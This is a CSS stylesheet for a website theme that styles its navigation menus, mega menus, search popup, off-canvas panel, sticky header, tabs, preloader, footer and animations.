#mobile_menu ul ul li a {
  padding-left: 25px;
}
#mobile_menu ul ul ul li a {
  padding-left: 35px;
}
#mobile_menu ul ul,
#mobile_menu ul ul ul,
#mobile_menu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#mobile_menu > ul > li.has-sub > a:after,
#mobile_menu > ul > li.has-sub > a:before,
#mobile_menu ul ul > li.has-sub > a:after,
#mobile_menu ul ul > li.has-sub > a:before {
  display: none;
}
#mobile_menu #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#mobile_menu .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#mobile_menu .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#mobile_menu .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#mobile_menu .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#mobile_menu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 20px;
  display: block;
  height: 35px;
  width: 35px;
  cursor: pointer;
  background: #3a37eb;
  color: #fff;
  border-radius: 3px;
}
#mobile_menu .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#reactheme-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#mobile_menu ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#mobile_menu ul ul .submenu-button {
  height: 34px;
  width: 34px;
  top: 0;
}
#mobile_menu .submenu-button:after {
  content: "";
  position: absolute;
  font-family: "rt-icons";
  content: '\e809';
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#mobile_menu .submenu-button.submenu-opened:after {
  content: "";
  position: absolute;
  font-family: "rt-icons";
  content: '\e809';
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#mobile_menu ul ul .submenu-button:after {
  top: 17px;
  right: 7px;
}
#mobile_menu ul ul .submenu-button:before {
  top: 11px;
  right: 16px;
}
#mobile_menu .submenu-button.submenu-opened:before {
  display: none;
}
body.logged-in .sidenav {
  top: 30px;
}
body.logged-in .sidenav .nav-link-container {
  top: 30px;
}
#fixedmenus ul ul li,
#fixedmenus li:hover > ul > li {
  height: auto;
}
#fixedmenus ul li a,
#fixedmenus ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#fixedmenus > ul > li {
  float: none;
}
#fixedmenus ul ul li a {
  padding-left: 25px;
}
#fixedmenus ul ul ul li a {
  padding-left: 35px;
}
#fixedmenus ul ul,
#fixedmenus ul ul ul,
#fixedmenus.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#fixedmenus > ul > li.has-sub > a:after,
#fixedmenus > ul > li.has-sub > a:before,
#fixedmenus ul ul > li.has-sub > a:after,
#fixedmenus ul ul > li.has-sub > a:before {
  display: none;
}
#fixedmenus #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#fixedmenus .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#fixedmenus .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#fixedmenus .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#fixedmenus .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#fixedmenus .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  height: 40px;
  width: 40px;
  cursor: pointer;
}
#fixedmenus .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#reactheme-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#fixedmenus ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#fixedmenus ul ul .submenu-button {
  height: 34px;
  width: 34px;
  right: 45px;
}
#fixedmenus .submenu-button:after {
  position: absolute;
  top: 19px;
  right: 14px;
  width: 12px;
  height: 1px;
  display: block;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:after {
  top: 20px;
  right: 7px;
}
#fixedmenus .submenu-button:before {
  position: absolute;
  top: 14px;
  right: 19px;
  display: block;
  width: 1px;
  height: 12px;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:before {
  top: 14px;
  right: 13px;
}
#fixedmenus .submenu-button.submenu-opened:before {
  display: none;
}
.sidenav .menu li ul.sub-menu li a {
  padding-left: 40px;
}
.sidenav .menu li ul.sub-menu li a:before {
  display: none;
}
.sidenav .widget_nav_menu {
  padding: 0 !important;
}
.sidenav p {
  font-size: 16px;
  line-height: 28px;
}
.responsive-menus,
.sidebarmenu-area.text-right.mobilehum {
  display: none;
}
.menu-area .navbar ul > li > a span {
  position: relative;
  transition: 0.5s;
  display: inline-block;
}
.menu-area .navbar ul > li > a span:before {
  content: attr(data-hover);
  position: absolute;
  top: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
ul.sub-menu li a:before,
ul.sub-menu ul ul li a:before {
  display: none;
}
#reactheme-header.header-style-1.fixed-header .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
/*Full Search sec*/
.sticky_form.rts-search-popup {
  position: fixed;
  top: 0;
  bottom: 0;
  background: #f6f6f6;
  width: 100%;
  height: 45%;
  z-index: 9999;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05);
  left: 0;
}
.sticky_form.rts-search-popup button {
  background: none;
  top: 30%;
}
.sticky_form.rts-search-popup button:hover {
  color: #3a37eb;
}
.sticky_form.rts-search-popup .sticky_form_search.sticky_form_search:before {
  margin-left: 0 !important;
}
.sticky_form_full {
  position: absolute;
  top: 65%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95%;
}
.sticky_form_full button i::before {
  color: #5d666f;
  font-size: 30px;
}
.sticky_form .search-input {
  background: none;
  border: none;
  color: #111a2e;
  border-bottom: 1px solid #ced1d9;
  outline: none;
  border-radius: 0;
  padding: 20px 0;
  font-size: 30px;
}
.close-search {
  position: fixed;
  right: 50px;
  top: 50px;
  color: #111a2e;
  width: 30px;
  height: 30px;
  line-height: 28px;
  text-align: center;
  cursor: pointer;
  transition: all .5s ease;
}
.close-search:before {
  font-size: 30px !important;
}
.sticky .menu-area .navbar ul li .sub-menu {
  top: 100%;
}
#reactheme-header.main-menu-icon-hide .menu-area .navbar ul > li.menu-item-has-children > a {
  margin-right: 10px;
}
#reactheme-header .menu-area .navbar ul > li.mega.col2 > ul {
  max-width: 500px;
}
.menu-area .navbar ul li.mega.col2 ul.sub-menu {
  min-width: 130px;
}
/******* Mega Menu css ********/
.mega {
  position: static !important;
}
#reactheme-header .menu-area .navbar ul > li.mega > ul {
  width: 800px;
  padding: 21px 0px !important;
}
#reactheme-header .menu-area .navbar ul > li.mega.classic > ul {
  transition: unset;
}
#reactheme-header .menu-area .navbar ul > li.mega.mega-two-cols > ul {
  width: 55%;
  right: auto;
  left: auto;
}
#reactheme-header .menu-area .container-fluid .navbar ul > li.mega.mega-two-cols > ul {
  width: 38.2%;
}
#reactheme-header .menu-area .navbar ul li.mega ul.sub-menu li a {
  padding: 10px 0;
}
body #reactheme-header .menu-area .navbar ul li.mega.mega-normal ul li a {
  font-size: 14px;
  font-weight: normal;
  cursor: pointer;
}
body.mega-classic #reactheme-header .row-table {
  position: relative;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li a {
  cursor: pointer;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li a:after {
  display: none;
}
#reactheme-header .menu-area .navbar ul > li.mega > ul li ul li a {
  border-bottom: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li {
  float: left !important;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.three-col {
  width: 33.33%;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.two-col {
  width: 50%;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.four-col {
  width: 25%;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  display: block;
  width: 99%;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li {
  width: 100% !important;
  float: none !important;
  margin: 0;
  padding: 0;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
  box-shadow: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li:last-child a {
  border: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li {
  border: none;
}
#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  position: relative;
  opacity: 1;
  transform: scaleY(1);
}
#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  right: auto !important;
  left: auto !important;
  padding: 0;
}
nav.nav.navbar,
.menu-area .col-sm-9.menu-responsive {
  position: static !important;
}
.menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: flex;
  justify-content: space-between;
}
.reactheme-innner-offcanvas-contents {
  padding-top: 40px;
}
.reactheme-innner-offcanvas-contents .footer_social {
  margin: 30px 0 0;
}
.hfe-site-sticky-logo-img {
  display: none;
}
.sticky .hide_logo_desktop {
  display: none;
}
.sticky .hfe-site-sticky-logo-img {
  display: block;
}
/* Menu */
.menu-wrap-off {
  position: fixed;
  z-index: 9999;
  width: 100%;
  right: 0;
  top: 0;
  height: 100%;
  background: #fff;
  padding: 46px 30px 50px 30px;
  font-size: 1.15em;
  -webkit-transform: translate3d(520px, 0, 0);
  transform: translate3d(520px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  max-width: 340px;
  overflow-y: auto;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
}
.menu-wrap-off .offcanvas_logo {
  padding-bottom: 30px;
}
.menu-wrap-off .widget_media_gallery .gallery {
  margin: 0;
}
.menu-wrap-off .widget_media_gallery .gallery-item {
  margin: 0;
}
.menu-wrap-off .widget_media_gallery .gallery-item .gallery-icon {
  padding: 8px;
}
.menu-wrap-off .widget_media_gallery .gallery-item .gallery-icon img {
  border-radius: 3px;
}
.menu-wrap-off .inner-offcan {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  padding: 40px 20px 0 0;
  overflow-x: hidden;
  overflow-y: auto;
  display: flex;
}
.menu-wrap-off .inner-offcan .nav-link-container {
  position: absolute;
  left: 40px;
  top: 40px;
  display: block;
  z-index: 99;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button {
  background: #3a37eb;
  color: #fff;
  padding: 6px 6px;
  display: block;
  border-radius: 15px;
  width: 50px;
  height: 50px;
  text-align: center;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  line-height: 36px;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button span {
  background: #fff;
  margin: 4px 5px;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button:hover {
  opacity: .8;
}
.menu-wrap-off .logo-area {
  text-align: left;
  display: block;
  width: 100%;
  padding-bottom: 50px;
}
.nav-link-container #close-button2.close-button span.hamburger1 {
  transform: rotate(-45deg) translate(-4px, 4px);
  width: 24px;
}
.nav-link-container #close-button2.close-button span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
  width: 24px;
}
body.logged-in .menu-wrap-off {
  padding: 63px 30px 50px 50px;
}
body.logged-in .menu-wrap-off .inner-offcan .nav-link-container {
  top: 50px;
}
.off-nav-layer {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: -1;
  background: #ffffff;
  border-radius: 50%;
  -webkit-transition: 1s;
  transition: 1s;
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  display: block !important;
}
.off-nav-layer.off-open {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  display: block;
}
.menu-ofcn.off-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.8s;
  transition: transform 0.8s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
}
.inner-offcan {
  opacity: 0;
  transition: all .8s ease;
}
body.on-offcanvas .menu-ofcn.off-open .inner-offcan {
  opacity: 1;
}
.off-nav-layer {
  background: #fff;
}
.mobile-menu-container ul li.active a {
  color: #111a2e;
}
body.page-template-page-single .mobile-menu-container {
  position: fixed;
  z-index: 999999;
  width: 400px;
  right: 0;
  top: -1px;
  height: 100%;
  background: #fff;
  padding: 46px 50px 50px 35px;
  font-size: 1.15em;
  -webkit-transform: translate3d(400px, 0, 0);
  transform: translate3d(400px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
body.page-template-page-single .mobile-menu-container.nav-inactive-menu-link-container.nav-active-menu-container {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #111a2e;
  font-size: 14px;
}
.menu-sticky.sticky .nav-link-container i {
  color: #111a2e;
}
.sticky-logo {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
.slide-primary {
  color: #3a37eb;
  font-style: italic;
  font-weight: 300;
}
.react-sideabr.dynamic-sidebar .service-singles {
  list-style: none;
  padding: 0;
  box-shadow: none;
}
.react-sideabr.dynamic-sidebar .service-singles .widget-title {
  padding: 0;
}
.react-sideabr.dynamic-sidebar .service-singles .widget-title:after {
  display: none;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li {
  border: none !important;
  margin-top: 0 !important;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a {
  display: block;
  border: 2px solid #d3e1fb;
  padding: 16px 18px;
  transition: all .5s ease;
  border-radius: 5px;
  position: relative;
  font-size: 16px;
  font-weight: 700;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:before {
  content: "\f113";
  position: absolute;
  right: 12px;
  top: 16px;
  font-family: Flaticon;
  color: #3a37eb;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover {
  background: #111a2e;
  color: #ffffff;
  border-radius: 5px;
  border-color: #111a2e;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover:before {
  color: #ffffff;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a {
  background: #111a2e;
  color: #ffffff;
  border-color: #111a2e;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a:before {
  color: #ffffff;
}
.react-sideabr.dynamic-sidebar .phones .address-icon:before {
  opacity: .2 !important;
  visibility: visible !important;
}
.rstbd {
  display: flex;
  justify-content: space-between;
}
.rstbd .tab-image {
  flex: 0 0 50%;
}
.rstbd .tab-image img {
  padding-right: 50px;
}
.rstbd .tab-contents a.button {
  background: #111a2e;
  color: #fff;
  padding: 12px 32px 12px 32px;
  border-radius: 5px;
  transition: all 0.3s ease 0s;
  display: inline-block;
}
.rstbd .tab-contents a.button:hover {
  opacity: .8;
}
body .reactheme-testimonial-slider2 .testi-item .user-info > img {
  max-width: 100%;
}
.reactheme-video.default .contents-area {
  position: relative;
}
.reactheme-video.default .contents-area .video_title {
  margin: 0;
  padding-bottom: 12px;
}
.reactheme-video.default .overly-default {
  background: #fff;
  border-radius: 50%;
}
.reactheme-video.default .overly-default:before {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background-color: inherit;
  border-radius: inherit;
  animation: pulse-border 3s ease infinite;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin-top: 9px;
  margin-left: 6px;
}
.reactheme-video.default .overly-default:after {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background-color: inherit;
  border-radius: inherit;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin-top: 9px;
  margin-left: 6px;
  transform: translate(-50%, -50%);
}
.reactheme-video.default .overly-default .popup-videos {
  position: relative;
}
.reactheme-video.default .overly-default .popup-videos i {
  font-size: 22px;
}
.lp-list-table thead tr th {
  color: #fff !important;
}
.alignitems {
  align-items: center;
}
.body-close {
  opacity: 0;
  visibility: hidden;
}
.type-product.featured {
  text-align: left;
}
body.off-open .body-close {
  position: fixed;
  width: 100%;
  background: #000;
  height: 100%;
  top: 0;
  bottom: 0;
  opacity: .5;
  z-index: 9999;
  visibility: visible;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 100%;
  cursor: grab;
}
body.off-open-2 {
  overflow: hidden;
}
body.off-open-2 .body-close {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  z-index: 9999;
  visibility: visible;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 100%;
  cursor: grab;
}
.rstab-main ul.nav {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.rstab-main ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main ul.nav.bubble li a.active:after {
  top: 100%;
  left: 15%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #3a37eb;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main ul.nav li {
  margin-right: 20px;
}
.rstab-main ul.nav li span {
  color: #111a2e;
  padding-right: 7px;
}
.rstab-main ul.nav li a {
  background: #f1f1f1;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 1px;
}
.rstab-main ul.nav li a.active {
  background: #3a37eb;
  color: #fff;
}
.rstab-main ul.nav li a img.center {
  margin: 0 auto 12px;
}
.rstab-main ul.nav li a img.right {
  margin: 0 0 12px auto;
}
.rstab-main ul.nav li:first-child {
  margin-left: 0 !important;
}
.rstab-main ul.nav li:last-child {
  margin-right: 0 !important;
}
.rstab-main ul.nav li a:hover {
  background: #3a37eb;
}
.rstab-main ul.nav.icon_top li a,
.rstab-main ul.nav.icon_top li a img,
.rstab-main ul.nav.icon_top li a i {
  display: block;
}
.rstab-main .tab-content {
  background: #fff;
  padding: 10px;
  overflow: hidden;
}
.rstab-main .tab-content p:last-child {
  margin: 0;
}
.rstab-main.vertical {
  display: flex;
}
.rstab-main.vertical ul.nav {
  margin: 0 20px 0 0;
  display: block;
}
.rstab-main.vertical ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main.vertical ul.nav.bubble li a.active:after {
  top: 100%;
  left: auto;
  right: -24px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #3a37eb;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main .tab-pane.active {
  animation: slide-down 2s ease-out;
}
.rstab-main.no_item_menu ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.rstab-main.no_item_menu.left {
  text-align: left;
}
.rstab-main.no_item_menu.center {
  text-align: center;
}
.rstab-main.no_item_menu.right {
  text-align: right;
}
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(50%);
  }
  50% {
    opacity: 1;
    transform: translateY(0);
  }
}
.offcanvas-icon span.dot1,
.offcanvas-icon span.dot2,
.offcanvas-icon span.dot3,
.offcanvas-icon span.dot4,
.offcanvas-icon span.dot5,
.offcanvas-icon span.dot6,
.offcanvas-icon span.dot7,
.offcanvas-icon span.dot8,
.offcanvas-icon span.dot9 {
  width: 4px !important;
  height: 4px !important;
  border-radius: 50%;
  float: left;
}
.team-slider-style4 .team-item .team-content .team-name a {
  font-weight: 700;
}
.team-slider-style4 .team-item .team-content .team-title {
  font-weight: 600;
}
#axela-load {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f7f7f7;
  z-index: 999999;
}
#axela-load .preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
}
#axela-load .preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #111a2e;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}
#axela-load .preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}
@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}
@-webkit-keyframes preloader {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}
.reactheme-image-hover-effect {
  transition: all 500ms ease;
}
.reactheme-image-hover-effect .image-part {
  position: relative;
}
.reactheme-image-hover-effect .image-part .image-overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #3a37eb;
  display: block;
  width: 100%;
  height: 100%;
}
.reactheme-image-hover-effect .effect-icons.tops {
  background: #ffff;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 0;
  top: -44px;
  text-align: center;
  right: 0;
  margin: 0 auto;
  box-shadow: 0 0 50px #eee;
}
.reactheme-image-hover-effect .effect-icons.tops img {
  width: 30px;
}
.reactheme-image-hover-effect .effect-icons.bottoms {
  padding-bottom: 20px;
}
.reactheme-image-hover-effect .image-content {
  position: relaotive;
}
.reactheme-image-hover-effect .image-content .button-part.bottom {
  position: absolute;
  left: 50%;
  bottom: -14px;
  transform: translateX(-50%);
  transitin: all .8s ease;
  opacity: 0;
  visibility: hidden;
  width: 100%;
}
.reactheme-image-hover-effect:hover {
  position: relative;
  transform: translateY(-10px);
  transition: all .8s ease;
}
.reactheme-image-hover-effect:hover .image-content .button-part.bottom {
  opacity: 1;
  visibility: visible;
}
figure.gallery-item .gallery-icon {
  position: relative;
}
figure.gallery-item .gallery-icon a img {
  transition: all .8s ease;
}
figure.gallery-item .gallery-icon a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  display: block;
  transition: all .8s ease;
  z-index: 1;
}
figure.gallery-item:hover .gallery-icon a:before {
  opacity: .4;
}
figure.gallery-item:hover .gallery-icon a img {
  transform: scale(1.1);
}
.reactheme-breadcrumbs {
  background: #f0f3ff !important;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .breadcrumbs-inner {
  text-align: left !important;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .breadcrumbs-inner h1.page-title {
  max-width: 100%;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .col-md-12.text-center {
  text-align: left !important;
}
.reactheme-footer .recent-post-widget .show-featured .post-desc i {
  color: #111a2e;
}
.recent-post-widget .post-item .post-desc h5 {
  margin: 0 0 4px;
}
.recent-post-widget .post-item .post-desc ul {
  margin: 0;
  list-style: none;
}
.recent-post-widget .post-item .post-desc ul li {
  margin: 0 !important;
  padding: 0 !important;
  border: none !important;
}
.menu-area .navbar-menu .mega .sub-menu {
  padding: 0 !important;
}
.menu-area .navbar-menu .mega .sub-menu:after {
  display: none !important;
}
.menu-area .navbar-menu .mega .sub-menu li {
  width: 33.333%;
  border-right: 1px solid #C4C4C426;
  margin-right: 20px;
  border-bottom: 0 !important;
}
.menu-area .navbar-menu .mega .sub-menu li:last-child {
  border: none;
  margin-right: 0;
}
.menu-area .navbar-menu .mega .sub-menu .menu-item-has-children > a {
  pointer-events: none;
  font-size: 20px !important;
  color: #111a2e !important;
}
.menu-area .navbar-menu .mega .sub-menu .menu-item-has-children > a:before {
  display: none !important;
}
.menu-area .navbar-menu .mega.two-col .sub-menu {
  padding: 0 !important;
  width: 650px;
}
.menu-area .navbar-menu .mega.two-col .sub-menu:after {
  display: none !important;
}
.menu-area .navbar-menu .mega.two-col .sub-menu li {
  width: 50%;
  border-right: 1px solid #C4C4C426;
  margin-right: 20px;
  border-bottom: 0 !important;
}
.menu-area .navbar-menu .mega.two-col .sub-menu li:last-child {
  border: none;
  margin-right: 0;
}
.menu-area .navbar-menu .mega.two-col .sub-menu .menu-item-has-children > a {
  pointer-events: none;
  font-size: 20px !important;
  color: #111a2e !important;
}
.menu-area .navbar-menu .mega.two-col .sub-menu .menu-item-has-children > a:before {
  display: none !important;
}
#reactheme-header .menu-area .navbar ul > li.mega.two-col > ul {
  width: 590px !important;
}
/* ---------------------------
    Footer Css 
------------------------------*/
.reactheme-footer {
  background: #292929;
}
.reactheme-footer .navbar-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.reactheme-footer .copyright-widget .widget {
  margin-bottom: 0;
}
.reactheme-footer {
  background: #0e1423;
  font-size: 16px;
  color: #fff;
  position: relative;
}
.reactheme-footer .widget.widget_nav_menu ul li {
  margin-bottom: 5px;
}
.reactheme-footer .widget.widget_nav_menu ul li a {
  position: relative;
  display: inline-block;
  color: #fff;
  padding-left: 35px;
}
.reactheme-footer .widget.widget_nav_menu ul.menu {
  margin-top: -5px;
}
.reactheme-footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.reactheme-footer ul li:last-child {
  padding-bottom: 0;
}
.error404 .reactheme-footer {
  margin: 0;
}
.footer-bottom {
  background: #0e1423;
}
.footer-bottom .copyright_border {
  padding: 20px 0;
  text-align: center;
  color: #949494;
}
.footer-bottom .copyright_border .copyright {
  text-align: center;
}
.footer-bottom .copyright a {
  color: #ffffff;
  font-weight: 700;
}
.footer-bottom .copyright p {
  margin: 0;
  line-height: 35px;
}
#top-to-bottom {
  bottom: 40px;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 40px;
  z-index: 10;
  text-align: center;
}
#top-to-bottom i {
  display: block;
  height: 50px;
  font-size: 24px;
  width: 50px;
  border-radius: 50%;
  background: #3a37eb;
  color: #fff;
  line-height: 45px;
  transition: all 0.3s ease 0s;
  background-color: #3a37eb;
  margin-left: 2px;
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.4);
}
#top-to-bottom i:hover {
  opacity: 0.8;
}
.react-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.react-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  50% {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.react-image.yes .veritcal_two {
  animation-name: veritcal_two;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal_two {
  0% {
    transform: translateY(100px);
  }
  50% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(100px);
  }
}
.react-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}
.react-image.yes .rotated_style {
  animation: rotate1 30s linear infinite;
  -webkit-animation: rotate1 30s linear infinite;
}
@keyframes rotate1 {
  from {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
